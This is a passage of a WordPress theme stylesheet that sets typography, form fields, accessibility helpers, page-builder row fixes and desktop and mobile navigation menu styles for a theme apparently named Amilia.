	6.29 - Promo
7.0 - Widgets
8.0 - Support
	8.1 - OWL carousel
	8.2 - Magnific Popup CSS
9.0 - Responsive

 */
/*------------------------------------------------------------*//* ADDS A BROWSER PREFIX TO THE PROPERTY *//* Define */
@import url(opensans.css);

/*--------------------------------------------------------------
3.0 Structure
--------------------------------------------------------------*//*------------------------------
	3.2 Main Content
------------------------------*//*
------------------------------*//*------------------------------
	3.3 Footer
------------------------------*//* Bottom
------------------------------*//* Navigation Menu *//* For header *//*--------------------------------------------------------------
4.0 Posts
--------------------------------------------------------------*//* ANIMATION *//* ANIMATION *//*--------------------------------------------------------------
5.0 Pages
--------------------------------------------------------------*//*------------------------------
	5.1 Page title & Breadcrum
------------------------------*//* Page title
------------------------------*//*------------------------------
	5.5 Author Page
------------------------------*//*--------------------------------------------------------------
6.0 Shortcodes
--------------------------------------------------------------*//*------------------------------
	6.1 Buttons
------------------------------*//* ANIMATION *//*--------------------------------------------------------------
4.0 Widgets
--------------------------------------------------------------*//*--------------------------------------------------------------
8.0 Supports
--------------------------------------------------------------*//**
   * Remove all paddings around the image on small screen
   *//* For header */
@font-face {
    font-family: 'OswaldLight';
    src: url('../fonts/Oswald-Light-webfont.eot');
    src: url('../fonts/Oswald-Light-webfont.eot?#iefix') format('embedded-opentype'), url('../fonts/Oswald-Light-webfont.woff') format('woff'), url('../fonts/Oswald-Light-webfont.ttf') format('truetype'), url('../fonts/Oswald-Light-webfont.svg#OswaldLight') format('svg');
    font-weight: normal;
    font-style: normal;/*--------------------------------------------------------------
2.0 Document Setup
--------------------------------------------------------------*//*------------------------------
	2.1 Typography
------------------------------*/
}

html { /* 62.5% - 100px */
    font-size: 100%;
}

body, button, input, select, textarea {
    font-size: 15px;
    line-height: 1.6;
    position: relative;
}

body {
    background: #fff;
}

pre, code, input, textarea {
    font: inherit;
}

::-moz-selection {
    background: #fed918;
    color: #414146;
}

::selection {
    background: #000;
    color: #fff;
    /*------------------------------
	2.2 Links
------------------------------*/
}

a {
    color: #4b4e53;
    text-decoration: none;
    outline: none;
    -webkit-transition: 0.4s;
    -khtml-transition: 0.4s;
    -moz-transition: 0.4s;
    -ms-transition: 0.4s;
    -o-transition: 0.4s;
    transition: 0.4s;
    /* BACKGROUND GRADIENT *//* TRIPLE BORDERS *//*------------------------------
	2.3 Heading
------------------------------*/
}

a:hover {
    color: #ffb928;
}

a:hover, a:active, a:focus {
    outline: none;
    text-decoration: none;
}

h1, h2, h3, h4, h5, h6 {
    clear: both;
    font-weight: normal;
    margin: 10px 0;
    /*------------------------------
	2.4 Base
------------------------------*/
}

h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
    color: #4b4e53;
    text-decoration: none;
}

h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover, h1 a:focus, h2 a:focus, h3 a:focus, h4 a:focus, h5 a:focus, h6 a:focus {
    color: #ffb928;
}

address, caption, cite, code, dfn, th, var {
    font-weight: 400;
}

a, abbr, acronym, address, applet, b, big, body, caption, center, cite, code, dd, del, dfn, div, dl, dt, em, fieldset, font, form, html, i, iframe, img, ins, kbd, label, legend, object, q, s, samp, small, span, strike, strong, sub, sup, tbody, td, tfoot, th, thead, tr, tt, u, var {
    border: 0 none;
    margin: 0;
    outline: 0 none;
    padding: 0;
}

pre {
    border-radius: 0;
    white-space: pre; /* padding: 30px; */
    word-wrap: break-word;
    /*------------------------------
	2.5 Content
------------------------------*/
}

img {
    height: auto;
    max-width: 100%;
    vertical-align: middle;
}

b, strong {
    font-weight: bold;
}

blockquote {
    clear: both;
    padding: 10px 20px;
    padding-left: 30px;
    margin: 0 0 20px;
    border-left: 3px solid #eee;
    font-style: normal;
    font-size: 21px;
    line-height: 32px;
}

blockquote p {
    line-height: 1.5;
    font-size: 21px;
}

dfn, cite, em, i {
    font-style: italic;
}

figure {
    margin: 0;
}

address {
    margin: 20px 0;
}

hr {
    border: 0;
    border-top: 1px solid #eee;
    margin-bottom: 20px;
}

details summary {
    font-weight: bold;
    margin-bottom: 20px;
}

details :focus {
    outline: none;
}

abbr, acronym, dfn {
    cursor: help;
    font-size: 0.95em;
    text-transform: uppercase;
    border-bottom: 1px dotted #eee;
    letter-spacing: 1px;
}

mark {
    background-color: #fff9c0;
    text-decoration: none;
}

small {
    font-size: 85%;
}

big {
    font-size: 125%;
}

.icon-list {
    list-style-type: none;
    margin-left: 24px;
    padding-left: 0;
}

.icon-list li {
    position: relative;
}

.icon-list > li [class*=" fa-"] {
    position: absolute;
    left: -21px;
    text-align: center;
    top: 4px;
    width: 14px;
}

audio, video {
    max-width: 100%;
    width: 100%;
    /*------------------------------
	2.6 Table
------------------------------*//* table {
	width: 100%;
	margin-bottom: 20px;
	border: 1px solid #eee;
	border-collapse: collapse;
    border-spacing: 0;
}

table > thead > tr > th,
table > tbody > tr > th,
table > tfoot > tr > th,
table > thead > tr > td,
table > tbody > tr > td,
table > tfoot > tr > td {
    border: 1px solid #eee;
    line-height: 1.42857;
    padding: 5px;
    vertical-align: middle;
    text-align: center;
}

table > thead > tr > th, table > thead > tr > td {
    border-bottom-width: 2px;
    font-weight: bold;
} *//*------------------------------
	2.7 Form
------------------------------*/
}

fieldset {
    padding: 20px;
    border: 1px solid #eee;
}

textarea {
    resize: vertical;
}

select {
    max-width: 100%;
    overflow: auto;
    vertical-align: top;
    outline: none;
    border: 1px solid #eee;
    padding: 10px;
}

button::-moz-focus-inner {
    border: 0;
    padding: 0;
}

input[type="radio"], input[type="checkbox"] {
    margin: 0 10px;
}

input, textarea, input[type="submit"]:focus {
    outline: 0 none;
}

input, textarea, select, .login-select, .form-control {
    border: 2px solid #c4c5c5;
    border-radius: 0;
    box-shadow: none;
    height: auto;
    padding: 12px 15px 11px;
}

.form-control::-webkit-input-placeholder {
    color: #c4c5c5;
    opacity: 1;
    -webkit-transition: opacity 0.3s ease 0s;
    -khtml-transition: opacity 0.3s ease 0s;
    -moz-transition: opacity 0.3s ease 0s;
    -ms-transition: opacity 0.3s ease 0s;
    -o-transition: opacity 0.3s ease 0s;
    transition: opacity 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.form-control::-moz-placeholder {
    color: #c4c5c5;
    opacity: 1;
    -webkit-transition: opacity 0.3s ease 0s;
    -khtml-transition: opacity 0.3s ease 0s;
    -moz-transition: opacity 0.3s ease 0s;
    -ms-transition: opacity 0.3s ease 0s;
    -o-transition: opacity 0.3s ease 0s;
    transition: opacity 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.form-control:-moz-placeholder {
    color: #c4c5c5;
    opacity: 1;
    -webkit-transition: opacity 0.3s ease 0s;
    -khtml-transition: opacity 0.3s ease 0s;
    -moz-transition: opacity 0.3s ease 0s;
    -ms-transition: opacity 0.3s ease 0s;
    -o-transition: opacity 0.3s ease 0s;
    transition: opacity 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.form-control:-ms-input-placeholder {
    color: #c4c5c5;
    opacity: 1;
    -webkit-transition: opacity 0.3s ease 0s;
    -khtml-transition: opacity 0.3s ease 0s;
    -moz-transition: opacity 0.3s ease 0s;
    -ms-transition: opacity 0.3s ease 0s;
    -o-transition: opacity 0.3s ease 0s;
    transition: opacity 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.form-control:focus {
    border: 2px solid #c4c5c5;
    border-radius: 0;
    box-shadow: none;
    /*
:focus::-webkit-input-placeholder {color: #a6a7a9;}
:focus::-moz-placeholder          {color:#a6a7a9;}
:focus:-moz-placeholder           {color:#a6a7a9;}
:focus:-ms-input-placeholder      {color:#a6a7a9;} */
}

body {
    /*------------------------------
	2.8 Accessibility
------------------------------*//* Text meant only for screen readers */
}

body input[type=text], body input[type=email], body input[type=password], body input[type=phone] {
    border-radius: 0;
}

.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
}

.screen-reader-text:hover, .screen-reader-text:active, .screen-reader-text:focus {
    -webkit-border-radius: 3px;
    -khtml-border-radius: 3px;
    -moz-border-radius: 3px;
    -ms-border-radius: 3px;
    -o-border-radius: 3px;
    border-radius: 3px; /* BACKGROUND GRADIENT */
    clip: auto !important;
    color: #4b4e53;
    display: block;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 1.7em;
    padding: 17px;
    text-decoration: none;
    top: 5px;
    width: auto; /* Above WP toolbar */
    z-index: 100000;
    /* Define
------------------------------*/
}

.text-left {
    text-align: left;
}

.text-right {
    text-align: right;
}

.text-center {
    text-align: center;
}

body .vc_row {
    /*margin: 0;*/
}
/* Fix no-container
-----------------------------------------------------*/

.cms-row-full-width > .no-container > .row {
    margin-left: 0;
    margin-right: 0;
}

.cms-row-full-width > .no-container > .row > .vc_column_container > .vc_column-inner {
    padding: 0;
}

.wpb_content_element, .vc_btn3-container {
    margin-bottom: 0 !important;
}

.no-container > div .entry-content > .row {
    margin-left: 0;
    margin-right: 0;
}

#page-default.no-container #primary.row {
    margin: 0;
}

body .wpb_row:last-child, body .wpb_row, body .wpb_content_element, body .wpb_button {
    margin-bottom: 0;
}

@media screen and (max-width: 1024px) {
    /* Fix container
-----------------------------------------------------*/
    .cms-row-full-width > .no-container {
        margin-left: 0;
        margin-right: 0;
    }

    .cms-row-full-width > .no-container > .row {
        margin-left: 0;
        margin-right: 0;
    }
}

.entry-content > .vc_row-fluid {
    position: relative;
    /* .entry-content > .vc_row-fluid .vc_row-fluid {
    margin-left: -15px;
    margin-right: -15px;
} comment when update vc 4.9  */
}

.vc_col-has-fill > .vc_column-inner, .vc_row-has-fill + .vc_row-full-width + .vc_row > .vc_column_container > .vc_column-inner, .vc_row-has-fill + .vc_row > .vc_column_container > .vc_column-inner, .vc_row-has-fill + .vc_vc_row > .vc_row > .vc_vc_column > .vc_column_container > .vc_column-inner, .vc_row-has-fill + .vc_vc_row_inner > .vc_row > .vc_vc_column_inner > .vc_column_container > .vc_column-inner, .vc_row-has-fill > .vc_column_container > .vc_column-inner, .vc_row-has-fill > .vc_row > .vc_vc_column > .vc_column_container > .vc_column-inner, .vc_row-has-fill > .vc_vc_column_inner > .vc_column_container > .vc_column-inner {
    padding-top: 0 !important;
}

.entry-content > .vc_row-fluid .padding-30 .vc_row-fluid {
    margin-left: 0;
    margin-right: 0;
}

#page-default.container .entry-content > .vc_row > .container {
    width: 100%;
    padding: 0;
}

.row-full-width .cms-bg-overlay + .vc_column_container {
    padding: 0;
}

.row-full-width .no-container > .row > .vc_col-sm-12 {
    padding-left: 0 !important;
    padding-right: 0 !important;
}

.entry-content > .vc_row-fluid.cms-row-full-width .vc_row-fluid {
    margin-left: 0;
    margin-right: 0;
    /* Fix page has sidebar
-----------------------------------------------------*/
}

.page-has-sidebar > .container .container {
    width: 100%;
    padding: 0;
    /*------------------------------
	3.1 Header
------------------------------*/
}

.amilia-logo-wrap {
    position: relative;
    z-index: 2;
    /* Primary menu
------------------------------*/
}

#cshero-menu-mobile {
    display: none;
    margin: 0 15px 0 0;
}

#cshero-menu-mobile .text {
    color: #1e1e1e;
    float: left;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    font-size: 14px;
    font-weight: 300;
    line-height: 16px;
    padding: 23px 15px 0 0;
}

#cshero-menu-mobile .icon_menu {
    float: left;
    margin: 7px 0 0;
    padding-bottom: 0;
    padding-top: 13px;
    border: 2px solid #a3a7ad;
    border-radius: 50%;
    color: #a3a7ad;
    display: block;
    font-size: 18px;
    font-weight: 300;
    height: 46px;
    width: 46px;
}

.cs-menu-toggle {
    display: none;
}

.amilia-header-wrap .amilia-header-inner {
    position: relative;
}

.amilia-header-wrap #cshero-header-navigation {
    position: static;
    min-height: 0;
}

@media screen and (min-width: 992px) {
    /* End min-width: 992px *//* For add widget to mega menu */
    .main-navigation > div {
        float: left;
    }

    .amilia-header-wrap {
        position: absolute;
        right: 0;
        top: 0;
        width: 100%;
    }

    .amilia-header-wrap {
        position: absolute;
        right: 0;
        top: 0;
        width: 100%;
    }

    .amilia-header-wrap .amilia-header-inner {
        position: relative;
    }

    .amilia-header-wrap #cshero-header-navigation {
        position: static;
    }

    #cshero-header-navigation #site-navigation {
        display: block;
    }

    .main-navigation .menu-main-menu li li .cs-menu-toggle {
        position: absolute;
        top: 50%;
        right: 10px;
        display: block;
        font-size: 15px;
        line-height: 1;
        -webkit-transform: translate(0, -50%);
        -khtml-transform: translate(0, -50%);
        -moz-transform: translate(0, -50%);
        -ms-transform: translate(0, -50%);
        -o-transform: translate(0, -50%);
        transform: translate(0, -50%); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
        color: #4b4e53;
    }

    .main-navigation .menu-main-menu {
        margin: 0;
        padding: 0; /* Start Mega Menu */
    }

    .main-navigation .menu-main-menu li {
        position: relative;
        margin: 0;
        text-align: left;
        float: left;
        list-style: none;
    }

    .main-navigation .menu-main-menu li a {
        color: #4b4e53;
        white-space: nowrap;
        font-size: 14px;
        outline: none;
        display: inline-block;
        text-decoration: none;
        font-weight: 300;
        position: relative;
    }

    .main-navigation .menu-main-menu li a:hover, .main-navigation .menu-main-menu li a:focus {
        outline: none;
        color: #4b4e53;
    }

    .main-navigation .menu-main-menu li a span {
        position: relative;
        display: inline;
    }

    .main-navigation .menu-main-menu li li {
        margin: 0;
        padding: 0;
        font-size: 13px;
        font-weight: 24px;
        width: 100%;
        letter-spacing: -0.5px;
    }

    .main-navigation .menu-main-menu li li + li {
        border-top: 1px solid #dfe2e3;
    }

    .main-navigation .menu-main-menu li li .cs-menu-toggle {
        display: inline-block;
        color: #4b4e53;
    }

    .main-navigation .menu-main-menu li li a {
        color: #4b4e53;
        display: block;
        min-width: 180px;
        padding: 10px 10px 10px 0;
        text-decoration: none;
        line-height: 24px;
        font-weight: 400;
    }

    .main-navigation .menu-main-menu li li a:hover, .main-navigation .menu-main-menu li li a:focus {
        color: #fff;
        padding-left: 15px;
        -webkit-transition: all 0.2s ease 0s;
        -khtml-transition: all 0.2s ease 0s;
        -moz-transition: all 0.2s ease 0s;
        -ms-transition: all 0.2s ease 0s;
        -o-transition: all 0.2s ease 0s;
        transition: all 0.2s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
        background: #565a60;
    }

    .main-navigation .menu-main-menu li li.current-menu-item a {
        color: #fff;
    }

    .main-navigation .menu-main-menu li:hover, .main-navigation .menu-main-menu li:focus {
        z-index: 100; /* Menu dam vao tuong */
    }

    .main-navigation .menu-main-menu li:hover .cs-menu-toggle, .main-navigation .menu-main-menu li:focus .cs-menu-toggle {
        color: #fff;
    }

    .main-navigation .menu-main-menu li:hover > ul, .main-navigation .menu-main-menu li:focus > ul {
        border-left: 0;
        clip: inherit;
        pointer-events: inherit;
        visibility: visible;
        filter: alpha(opacity=100);
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
        -webkit-opacity: 1;
        -khtml-opacity: 1;
        -moz-opacity: 1;
        -ms-opacity: 1;
        -o-opacity: 1;
        opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    }

    .main-navigation .menu-main-menu li ul ul {
        top: 0;
        left: 100%; /* End dam vao tuong */
    }

    .main-navigation .menu-main-menu li ul ul.back {
        right: 100%;
        left: auto;
    }

    .main-navigation .menu-main-menu li ul ul.back ul:not(.back) {
        right: 100%;
        left: auto;
    }

    .main-navigation .menu-main-menu li ul ul.back ul.back {
        left: 100%;
        right: auto;
    }

    .main-navigation .menu-main-menu li ul ul.back ul.back ul:not(.back) {
        left: 100%;
        right: auto;
    }

    .main-navigation .menu-main-menu li ul ul.back ul.back ul.back {
        right: 100%;
        left: auto;
    }

    .main-navigation .menu-main-menu ul {
        position: absolute;
        clip: rect(1px, 1px, 1px, 1px);
        background: #fff;
        -webkit-box-shadow: 0 4px 5px rgba(0, 0, 0, 0.2);
        -khtml-box-shadow: 0 4px 5px rgba(0, 0, 0, 0.2);
        -moz-box-shadow: 0 4px 5px rgba(0, 0, 0, 0.2);
        -ms-box-shadow: 0 4px 5px rgba(0, 0, 0, 0.2);
        -o-box-shadow: 0 4px 5px rgba(0, 0, 0, 0.2);
        box-shadow: 0 4px 5px rgba(0, 0, 0, 0.2); /* BACKGROUND GRADIENT *//* BOX SIZING */
        left: 0;
        padding: 0 0 0 20px;
        margin: 0;
        pointer-events: none;
        position: absolute;
        transition: all 0.4s ease 0s;
        visibility: hidden;
        filter: alpha(opacity=0);
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
        -webkit-opacity: 0;
        -khtml-opacity: 0;
        -moz-opacity: 0;
        -ms-opacity: 0;
        -o-opacity: 0;
        opacity: 0; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
        border-bottom: 10px solid #fed918;
        border-top: 10px solid #fed918; /* For unit test */
        min-width: 225px;
    }

    #cshero-header-navigation .main-navigation { /* End Start Mega Menu */
    }

    #cshero-header-navigation .main-navigation .columns2 > li:nth-of-type(2n+1), #cshero-header-navigation .main-navigation .columns3 > li:nth-child(3n+1), #cshero-header-navigation .main-navigation .columns4 > li:nth-child(4n+1), #cshero-header-navigation .main-navigation .columns5 > li:nth-child(5n+1) {
        clear: left;
        border-right: 0px solid transparent;
    }

    #cshero-header-navigation .main-navigation .columns5 > li {
        width: 20% !important;
    }

    #cshero-header-navigation .main-navigation .columns4 > li {
        width: 25% !important;
    }

    #cshero-header-navigation .main-navigation .columns3 > li {
        width: 33.3344% !important;
    }

    #cshero-header-navigation .main-navigation .columns2 > li {
        width: 50% !important;
    }

    #cshero-header-navigation .main-navigation [class*="columns"] > li {
        float: left;
    }

    #cshero-header-navigation .main-navigation [class*="columns"] > li > a {
        width: 100%;
    }

    #cshero-header-navigation .main-navigation .menu-main-menu li.has_full_width {
        position: inherit;
    }

    #cshero-header-navigation .main-navigation .menu-main-menu li:not(.group) > ul.drop_full_width.sub-menu {
        left: 0;
        margin: 0 auto;
        right: 0;
        z-index: 999;
    }

    #cshero-header-navigation .main-navigation .menu-main-menu li:not(.group) > ul.drop_full_width.sub-menu .sub-menu {
        background-color: transparent;
        padding: 0;
    }

    #cshero-header-navigation .main-navigation .menu-main-menu li:not(.group) > ul.drop_to_right.sub-menu {
        left: auto;
        right: 90px;
        margin: auto;
    }

    #cshero-header-navigation .main-navigation .menu-main-menu li:not(.group) > ul.drop_to_right.sub-menu .sub-menu {
        background-color: transparent;
    }

    #cshero-header-navigation .main-navigation li.group > ul.sub-menu {
        display: block;
        float: left;
        left: 0;
        position: relative;
        width: 100%;
        height: inherit;
    }

    #cshero-header-navigation .main-navigation ul.multicolumn {
        padding: 0px !important;
        width: 100% !important;
    }

    #cshero-header-navigation .main-navigation ul.multicolumn > li {
        padding-left: 15px;
        padding-right: 15px;
        border-top: none;
        letter-spacing: 0;
    }

    #cshero-header-navigation .main-navigation ul.multicolumn > li > a {
        padding: 0;
    }

    #cshero-header-navigation .main-navigation ul.multicolumn > li > a span.menu-title {
        color: #565a60;
        font-family: Oswald, Arial, Helvetica, sans-serif;
        font-size: 18px;
        font-weight: 300;
        line-height: 25px;
        margin: 20px 0 15px;
        text-transform: uppercase;
        display: block;
    }

    #cshero-header-navigation .main-navigation ul.multicolumn > li > a span.menu-title:before {
        content: "";
    }

    #cshero-header-navigation .main-navigation ul.multicolumn > li > a:hover {
        background-color: transparent;
    }

    #cshero-header-navigation .main-navigation ul.multicolumn > li a i {
        display: inline-block;
        float: left;
        font-size: 16px;
        line-height: 16px;
        margin-right: 14px;
        margin-top: 3px;
    }

    #cshero-header-navigation .main-navigation ul.multicolumn > li a span {
        font-size: 13px;
        line-height: 24px;
        text-transform: none;
        letter-spacing: -0.5px;
    }

    #cshero-header-navigation .main-navigation ul.multicolumn > li ul.sub-menu ul.sub-menu {
        background-color: rgba(10, 10, 10, 0.95) !important;
        margin-top: 0px !important;
    }

    #cshero-header-navigation .main-navigation ul.multicolumn > li ul.sub-menu li:hover ul.sub-menu {
        margin-top: 0 !important;
    }

    #cshero-header-navigation .main-navigation ul.multicolumn > li:hover {
        position: relative;
        z-index: 10;
    }

    #cshero-header-navigation .main-navigation ul.multicolumn ul.sub-menu {
        -webkit-box-shadow: none;
        -khtml-box-shadow: none;
        -moz-box-shadow: none;
        -ms-box-shadow: none;
        -o-box-shadow: none;
        box-shadow: none; /* BACKGROUND GRADIENT */
        box-shadow: none !important;
        clip: inherit;
        pointer-events: inherit;
        visibility: visible;
        filter: alpha(opacity=100);
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
        -webkit-opacity: 1;
        -khtml-opacity: 1;
        -moz-opacity: 1;
        -ms-opacity: 1;
        -o-opacity: 1;
        opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
        border: none;
    }

    #cshero-header-navigation .main-navigation ul.multicolumn .cs-menu-toggle {
        display: none !important;
    }

    #cshero-header-navigation .main-navigation ul.standar-dropdown li:hover ul.sub-menu {
        margin-top: 0 !important;
    }

    .cshero-main-header .main-navigation .menu-main-menu > li > a, .cshero-main-header .main-navigation .menu-main-menu > ul > li > a {
        text-transform: uppercase;
    }

    .cshero-main-header .main-navigation .menu-main-menu > li.current-menu-item > a, .cshero-main-header .main-navigation .menu-main-menu > li.current-menu-ancestor > a {
        background: #fed918;
        color: #565a60;
    }

    .cshero-main-header .main-navigation .menu-main-menu > li.current-menu-item > a i, .cshero-main-header .main-navigation .menu-main-menu > li.current-menu-ancestor > a i {
        color: #565a60;
        border-color: #70747a;
    }

    .cshero-main-header .main-navigation .menu-main-menu li li.current-menu-item > a, .cshero-main-header .main-navigation .menu-main-menu li li.current-menu-ancestor > a {
        background: #565a60;
        color: #fff;
        padding-left: 15px;
    }

    .cshero-main-header .main-navigation .menu-main-menu li li.menu-item-has-children .cs-menu-toggle {
        color: #4b4e53;
    }

    .cshero-main-header .main-navigation .menu-main-menu li li.menu-item-has-children:hover .cs-menu-toggle {
        color: #fff;
    }

    .cshero-main-header .main-navigation .menu-main-menu li li.current-menu-parent .cs-menu-toggle {
        color: #fff; /* For mega */
    }

    .cshero-main-header .main-navigation .menu-main-menu .multicolumn { /* For one page */
    }

    .cshero-main-header .main-navigation .menu-main-menu .multicolumn li.current-menu-ancestor > a {
        background: #fff;
    }

    .cshero-main-header .main-navigation .menu-main-menu .onepage.current, .cshero-main-header .main-navigation .menu-main-menu .onepage:hover, .cshero-main-header .main-navigation .menu-main-menu .onepage:focus {
        background: #fed918;
        color: #565a60;
    }

    .cshero-main-header .main-navigation .menu-main-menu .onepage.current i, .cshero-main-header .main-navigation .menu-main-menu .onepage:hover i, .cshero-main-header .main-navigation .menu-main-menu .onepage:focus i {
        color: #565a60;
        border-color: #70747a;
    }
}

#cshero-header-navigation .menu-main-menu .multicolumn { /* For add widget to mega menu */
}

#cshero-header-navigation .menu-main-menu .multicolumn .mega-contact-1 {
    padding-right: 0;
}

#cshero-header-navigation .menu-main-menu .multicolumn .mega-contact-2 {
    padding-left: 0;
}

#cshero-header-navigation .menu-main-menu .multicolumn .widget {
    margin-bottom: 0;
}

#cshero-header-navigation .menu-main-menu .multicolumn .widget .textwidget {
    background: #c6c7c9;
}

#cshero-header-navigation .menu-main-menu .multicolumn .widget ul {
    clip: inherit;
    color: #fff;
    background: 0 none;
    box-shadow: none;
    position: static;
    padding: 59px 0 55px 28px !important;
    -webkit-transition: none;
    -khtml-transition: none;
    -moz-transition: none;
    -ms-transition: none;
    -o-transition: none;
    transition: none; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    visibility: visible;
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    overflow: hidden;
    display: block !important;
    border: none;
}

#cshero-header-navigation .menu-main-menu .multicolumn .widget ul li {
    font-size: 13px;
    line-height: 24px;
    text-transform: none;
    padding-bottom: 12px;
    padding-right: 15px;
    letter-spacing: -0.5px;
    border: none;
}

#cshero-header-navigation .menu-main-menu .multicolumn .widget ul .loc-icon-container {
    position: absolute;
    left: 0;
    top: 0;
}

#cshero-header-navigation .menu-main-menu .multicolumn .widget ul .loc-icon-container .main-menu-contact-icon {
    border: 2px solid #fff;
    border-radius: 50%;
    color: #fff;
    display: block;
    font-weight: 300;
    height: 46px;
    padding: 12px;
    width: 46px;
    font-size: 18px;
}

#cshero-header-navigation .menu-main-menu .multicolumn .widget ul .loc-icon-container .main-menu-contact-icon.icon_mail_alt {
    line-height: 14px;
}

#cshero-header-navigation .menu-main-menu .multicolumn .widget ul .menu-contact-text-container {
    min-height: 46px;
    padding-left: 60px;
    padding-top: 11px;
}

#cshero-header-navigation .menu-main-menu .multicolumn .widget ul .menu-contact-text-container a {
    color: #fff !important;
    padding: 0 !important;
}

#cshero-header-navigation .menu-main-menu .multicolumn .widget ul {
    clip: inherit;
    color: #fff;
    background: 0 none;
    box-shadow: none;
    position: static;
    -webkit-transition: none;
    -khtml-transition: none;
    -moz-transition: none;
    -ms-transition: none;
    -o-transition: none;
    transition: none; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    visibility: visible;
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    overflow: hidden;
    display: block !important;
}

@media screen and (max-width: 991px) {
    /* End max-width 991px *//* Sticky
-----------------------------------------------------*/
    .site-header #cshero-header .amilia-logo {
        padding-top: 21px;
        -webkit-transition: all 0.3s ease 0s;
        -khtml-transition: all 0.3s ease 0s;
        -moz-transition: all 0.3s ease 0s;
        -ms-transition: all 0.3s ease 0s;
        -o-transition: all 0.3s ease 0s;
        transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS *//* End */
    }

    #cshero-menu-mobile {
        display: block;
        padding: 0;
    }

    #site-navigation, .menu-main-menu-container, .cshero-header-cart-search {
        width: 100%;
    }

    #cshero-header-navigation ul#menu-main-menu ul {
        background-image: none !important;
    }

    #cshero-menu-mobile {
        float: right;
    }

    #cshero-header-navigation ul#menu-main-menu {
        padding: 0;
        position: static;
        margin: 0;
    }

    #cshero-header-navigation ul#menu-main-menu > li {
        float: none;
        list-style: none;
        margin: 0 0 3px;
        text-align: left;
        position: relative;
    }

    #cshero-header-navigation ul#menu-main-menu > li.current-menu-ancestor > a {
        background: #77797d;
    }

    #cshero-header-navigation ul#menu-main-menu > li.current-menu-ancestor > .sub-menu li.current-menu-ancestor > a {
        border-right: 5px solid #dfdfdf;
        color: #414146;
    }

    #cshero-header-navigation ul#menu-main-menu > li.current-menu-ancestor > .sub-menu li.current-menu-ancestor .sub-menu {
        padding: 0;
        margin-left: 45px;
        width: auto !important;
    }

    #cshero-header-navigation ul#menu-main-menu > li.current-menu-ancestor > .sub-menu li.current-menu-ancestor .sub-menu li a {
        padding: 10px 10px 10px 0 !important;
        -webkit-transition: all 0.2s ease 0s;
        -khtml-transition: all 0.2s ease 0s;
        -moz-transition: all 0.2s ease 0s;
        -ms-transition: all 0.2s ease 0s;
        -o-transition: all 0.2s ease 0s;
        transition: all 0.2s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    }

    #cshero-header-navigation ul#menu-main-menu > li.current-menu-ancestor > .sub-menu li.current-menu-ancestor .sub-menu li.current-menu-item a, #cshero-header-navigation ul#menu-main-menu > li.current-menu-ancestor > .sub-menu li.current-menu-ancestor .sub-menu li a:hover {
        padding-left: 15px !important;
        color: #414146;
    }

    #cshero-header-navigation ul#menu-main-menu > li > a {
        background: #565a60;
        display: block;
        border: none;
        font-weight: 300;
        margin: 0;
        line-height: 20px !important;
        padding: 7px 9px 7px 59px;
        text-align: left;
        text-decoration: none;
        width: 100%;
        height: 45px;
        color: #fff;
        text-transform: uppercase;
    }

    #cshero-header-navigation ul#menu-main-menu > li > a i {
        display: none;
    }

    #cshero-header-navigation ul#menu-main-menu > li > a span {
        margin-top: 7px;
        display: inline-block;
    }

    #cshero-header-navigation ul#menu-main-menu > li > a:hover {
        background: #77797d;
        color: #fff;
    }

    #cshero-header-navigation ul#menu-main-menu > li > a:before {
        content: "";
        font-size: 28px;
        left: 14px;
        position: absolute;
        top: 0px;
        left: 0;
        font-family: Open Sans, Arial, Helvetica, sans-serif;
        color: #565a60;
        background: #fff;
        width: 45px;
        height: 45px;
        line-height: 45px;
        text-align: center; /* For one page */
    }

    #cshero-header-navigation ul#menu-main-menu > li > a.onepage {
        padding: 7px 9px 7px 10px !important;
    }

    #cshero-header-navigation ul#menu-main-menu > li > a.onepage:before {
        display: none;
    }

    #cshero-header-navigation ul#menu-main-menu > li > a.onepage.current, #cshero-header-navigation ul#menu-main-menu > li > a.onepage:hover {
        background-color: #77797d;
        color: #fff;
    }

    #cshero-header-navigation ul#menu-main-menu > li .cs-menu-toggle {
        display: block;
        left: 14px;
        position: absolute;
        top: 0px;
        left: 0;
        cursor: pointer;
    }

    #cshero-header-navigation ul#menu-main-menu > li .cs-menu-toggle i {
        display: none;
    }

    #cshero-header-navigation ul#menu-main-menu > li .cs-menu-toggle span {
        display: block !important;
        font-family: Open Sans, Arial, Helvetica, sans-serif;
        color: #565a60;
        background: #fff;
        width: 45px;
        height: 45px;
        line-height: 45px;
        text-align: center;
    }

    #cshero-header-navigation ul#menu-main-menu > li .cs-menu-toggle span:before {
        content: "+";
